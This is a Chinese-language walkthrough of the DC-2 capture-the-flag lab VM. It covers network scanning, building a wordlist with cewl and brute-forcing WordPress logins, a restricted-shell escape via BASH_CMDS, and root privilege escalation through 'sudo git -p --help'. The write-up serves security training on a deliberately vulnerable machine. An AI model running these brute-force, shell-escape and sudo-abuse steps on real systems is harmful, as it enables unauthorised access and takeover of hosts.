下载地址

https://www.five86.com/dc-2.html

环境

kali ip:192.168.232.128

靶机 ip:192.168.232.133

操作

扫靶机的ip

arp-scan -l #192.168.232.133

nmap查看开放的端口

nmap -sVT -p- 192.168.232.133

80,7744(ssh)端口开放

ssh开放,可以爆破。

80端口开放,直接网页放访问192.168.232.133,显示无法正常访问页面,域名变为dc-2,说明靶机做了配置,输入ip直接跳到dc-2域名。



直接修改本地hosts文件,添加ip对应域名。

win10路径:C:WindowsSystem32driversetc

linux路径:etc/hosts

访问网页发现是wordpress还有flag1,提示用cewl获取页面信息生成字段来进行密码爆破进行登录。



cewl获取密码字典

cewl -w dc2_wordlist http://dc-2

用hydra爆破用户名,wordpress的默认登陆界面为/wp-login.php。



发现jerry和tom两个用户

用nikto工具扫描网站结构

niko -h dc-2 -o nikto-dc2.txt

登录两个用户tom没发现什么,jerry的pages下发现了flag2,提示我们ssh登录。

ssh -p 7744 jerry@192.168.232.133 #登陆失败

ssh -p 7744 tom@192.168.232.133 #登陆成功

查看文件

ls

发现flag3

cat flag3

执行命令失败,这是因为ssh远程连接到服务器的环境变量中不包含对应可执行文件的路径,只能执行less、ls、scp、vi命令。需要自行添加

BASH_CMDS[a]=/bin/sh;a

$ /bin/bash

bash: groups: command not found

tom@DC-2:~$ export PATH=$PATH:/bin/

tom@DC-2:~$ export PATH=$PATH:/usr/bin

cat flag3.txt

flag提示我们切换到jerry

su jerry

ls

cat flag4.txt

flag4提示我们git,想到git提权。

sudo -l #查看可以使用root权限无密码的命令,有git命令

sudo git -p –-help #提权

!/bin/sh #提权

whoami

cd /root

ls

cat final-flag.txt

完成

参考链接:

https://blog.csdn.net/Auuuuuuuu/article/details/99607546

https://blog.csdn.net/weixin_43583637/article/details/101552825

2020-8-09 第三周